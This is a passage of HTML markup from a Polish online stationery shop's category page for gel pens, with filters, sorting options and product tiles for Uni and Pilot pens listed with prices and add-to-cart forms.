            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div>
</div>
            
        </header>

        <section id="wrapper" class="border-top">
            
                
    <aside id="notifications">
        <div class="notifications-container container">
            
            
            
                    </div>
    </aside>
            

            

            
                <div class="container-xxl">
                    <div class="row">
            

            
                
    <nav style="--bs-breadcrumb-divider: '›';" class="mt-3 container" data-depth="4" aria-label="breadcrumb">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
            
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/">
                                    <span itemprop="name">Strona główna</span>
                                </a>
                            
                            <meta itemprop="position" content="1">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania">
                                    <span itemprop="name">Artykuły do pisania i korygowania</span>
                                </a>
                            
                            <meta itemprop="position" content="2">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/516-dlugopisy-i-piora">
                                    <span itemprop="name">Długopisy i pióra</span>
                                </a>
                            
                            <meta itemprop="position" content="3">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item active"
                            aria-current="page" >

                                                            <span itemprop="name" class="text-dark">Długopisy żelowe</span>
                            
                            <meta itemprop="position" content="4">
                        </li>
                    
                            
        </ol>
    </nav>
            

            
    <div id="js-product-list-header" class="my-3 ">
    <h1 class="fs-4">
        Długopisy żelowe

        
            <span class="text-muted fs-6 fw-normal ms-2">(
                                    34
                )
            </span>
        
    </h1>
</div>

            
                <div id="left-column" class="col-12 col-lg-3">
                                            

    <div class="block-categories d-none d-lg-block accordion mb-4 ps_categorytree border-top" id="categoryTree">
        
    <a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/517-dlugopisy-na-lancuszku">Długopisy na łańcuszku</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/518-dlugopisy-tradycyjne">Długopisy tradycyjne</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/519-dlugopisy-wymazywalne">Długopisy wymazywalne</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/520-dlugopisy-zelowe">Długopisy żelowe</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe">Pióra i długopisy kulkowe</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/522-wklady-do-dlugopisow">Wkłady do długopisów</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/757-piora-wieczne">Pióra wieczne</a>
    </div>
    <div id="search_filters_wrapper" class="d-none d-lg-block mb-5">
            <div id="search_filters" class="accordion">
                    <section class="facet accordion-item">
                                                                                    
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_96914"
                    aria-expanded="true" aria-controls="facet_96914">
                    Waga
                </button>

                                
                                            <div id="facet_96914" class="faceted-slider accordion-body slider-container2"
                            data-slider-min="0" data-slider-max="0.013"
                            data-slider-id="96914" data-slider-values="null"
                            data-slider-unit="kg" data-slider-label="Waga"
                            data-slider-specifications="null"
                            data-slider-encoded-url="https://biurtop.pl/520-dlugopisy-zelowe">

                            <div id="slider-range_96914" class="slider-background border-0"></div>
                            <p id="facet_label_96914" class="mt-2">
                                0 kg - 0,013 kg
                            </p>
                        </div>
                                    
                    </section>
                <section class="facet accordion-item">
                                                                                    
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_94288"
                    aria-expanded="true" aria-controls="facet_94288">
                    Cena
                </button>

                                
                                            <div id="facet_94288" class="faceted-slider accordion-body slider-container2"
                            data-slider-min="1" data-slider-max="17"
                            data-slider-id="94288" data-slider-values="null"
                            data-slider-unit="zł" data-slider-label="Cena"
                            data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;PLN&quot;,&quot;currencySymbol&quot;:&quot;z\u0142&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                            data-slider-encoded-url="https://biurtop.pl/520-dlugopisy-zelowe">

                            <div id="slider-range_94288" class="slider-background border-0"></div>
                            <p id="facet_label_94288" class="mt-2">
                                1,00 zł - 17,00 zł
                            </p>
                        </div>
                                    
                    </section>
    
    
            
</div>

        <div id="search_filter_controls" class="d-block d-lg-none btn-group-vertical mt-3">
            <button class="btn btn-primary-gradient ok w-100">
                Filtruj
            </button>
            <div id="_mobile_search_filters_clear_all" class="my-3"></div>
        </div>
    </div>

                                    </div>
            

            
  <div id="content-wrapper" class="left-column col">
    
    
    <section id="main">

        <section id="products">
                            <div>
                    
                        <div id="js-product-list-top" class="row products-selection mb-3">

    <div class="col-6">
        
            <button class="dropdown-toggle select-title btn-listing-sort" rel="nofollow" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="selectButton">
    Dostępne</button>
<ul class="dropdown-menu" aria-labelledby="selectButton">
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.sales.desc"
                class="dropdown-item select-list js-search-link">
                Sprzedaż, od najwyższej do najniższej
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.position.asc"
                class="dropdown-item select-list current js-search-link">
                Dostępne
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.name.asc"
                class="dropdown-item select-list js-search-link">
                Nazwa, A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.name.desc"
                class="dropdown-item select-list js-search-link">
                Nazwa, Z do A
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.price.asc"
                class="dropdown-item select-list js-search-link">
                Cena, rosnąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.price.desc"
                class="dropdown-item select-list js-search-link">
                Cena, malejąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.reference.asc"
                class="dropdown-item select-list js-search-link">
                Referencje, od A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/520-dlugopisy-zelowe?order=product.reference.desc"
                class="dropdown-item select-list js-search-link">
                Referencje, od Z do A
            </a>
        </li>
    </ul>        
    </div>

            <div class="col-6 d-lg-none filter-button pe-3 pe-lg-0">
            <button id="search_filter_toggler" class="btn btn-sm btn-primary-gradient w-100">
                <span>Filtr</span>
            </button>
        </div>
    
    <div class="col-12 col-lg-6 text-center text-lg-end mt-4 mt-lg-0" style="font-size: 13px;">
        Pokazano 1-20 z 34 pozycji
    </div>
</div>                    
                </div>

                
                    <div id="" class="hidden-sm-down">
                        <div id="js-active-search-filters"
    class="d-none">
    
        <p style="font-weight: 500;" class="fs-6 mb-2 hidden-xs-up">
            Aktywne filtry:</p>
    

    </div>
                    </div>
                

                <div class="mb-5">
                    
                        <div id="js-product-list">

      <div class="products row row-cols-2 row-cols-md-3 row-cols-lg-3 row-cols-xl-4 gy-4 gx-0"
        itemscope itemtype="http://schema.org/ItemList">
                    
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="2689" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/2689-dlugopis-zelowy-uni-umn-307-automatyczny-czarny-4902778190357.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/6827-medium_default/dlugopis-zelowy-uni-umn-307-automatyczny-czarny.jpg" alt="Długopis żelowy UNI UMN-307 automatyczny czarny"
          data-full-size-image-url="https://biurtop.pl/6827-large_default/dlugopis-zelowy-uni-umn-307-automatyczny-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/2689-dlugopis-zelowy-uni-umn-307-automatyczny-czarny-4902778190357.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/2689-dlugopis-zelowy-uni-umn-307-automatyczny-czarny-4902778190357.html">Długopis żelowy UNI UMN-307 automatyczny czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">13,43 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="13.43" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="2689" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="5" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="2690" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/2690-dlugopis-zelowy-uni-umn-207-automatyczny-czarny-4902778762639.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/6830-medium_default/dlugopis-zelowy-uni-umn-207-automatyczny-czarny.jpg" alt="Długopis żelowy UNI UMN-207 automatyczny czarny"
          data-full-size-image-url="https://biurtop.pl/6830-large_default/dlugopis-zelowy-uni-umn-207-automatyczny-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/2690-dlugopis-zelowy-uni-umn-207-automatyczny-czarny-4902778762639.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/2690-dlugopis-zelowy-uni-umn-207-automatyczny-czarny-4902778762639.html">Długopis żelowy UNI UMN-207 automatyczny czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">14,21 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="14.21" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="2690" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="20" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14607" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14607-dlugopis-automatyczny-zelowy-pilot-g-2-czarny-4902505163104.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19977-medium_default/dlugopis-automatyczny-zelowy-pilot-g-2-czarny.jpg" alt="Długopis automatyczny żelowy Pilot G-2 czarny"
          data-full-size-image-url="https://biurtop.pl/19977-large_default/dlugopis-automatyczny-zelowy-pilot-g-2-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14607-dlugopis-automatyczny-zelowy-pilot-g-2-czarny-4902505163104.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14607-dlugopis-automatyczny-zelowy-pilot-g-2-czarny-4902505163104.html">Długopis automatyczny żelowy Pilot G-2 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">9,91 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="9.91" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14607" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="104" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14608" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14608-dlugopis-automatyczny-zelowy-pilot-g-2-niebieski-140153.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19979-medium_default/dlugopis-automatyczny-zelowy-pilot-g-2-niebieski.jpg" alt="Długopis automatyczny żelowy Pilot G-2 niebieski"
          data-full-size-image-url="https://biurtop.pl/19979-large_default/dlugopis-automatyczny-zelowy-pilot-g-2-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14608-dlugopis-automatyczny-zelowy-pilot-g-2-niebieski-140153.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14608-dlugopis-automatyczny-zelowy-pilot-g-2-niebieski-140153.html">Długopis automatyczny żelowy Pilot G-2 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,84 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.84" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14608" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="452" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14609" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14609-dlugopis-automatyczny-zelowy-pilot-g-2-zielony-4902505166532.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19980-medium_default/dlugopis-automatyczny-zelowy-pilot-g-2-zielony.jpg" alt="Długopis automatyczny żelowy Pilot G-2 zielony"
          data-full-size-image-url="https://biurtop.pl/19980-large_default/dlugopis-automatyczny-zelowy-pilot-g-2-zielony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14609-dlugopis-automatyczny-zelowy-pilot-g-2-zielony-4902505166532.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14609-dlugopis-automatyczny-zelowy-pilot-g-2-zielony-4902505166532.html">Długopis automatyczny żelowy Pilot G-2 zielony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,84 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.84" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14609" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="42" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
